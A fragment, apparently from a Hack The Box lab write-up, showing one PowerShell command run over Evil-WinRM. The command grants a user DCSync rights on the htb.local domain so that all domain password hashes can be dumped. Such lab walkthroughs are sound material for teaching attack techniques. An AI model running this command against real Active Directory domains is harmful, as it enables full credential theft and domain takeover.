 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity pyh -Rights DCSync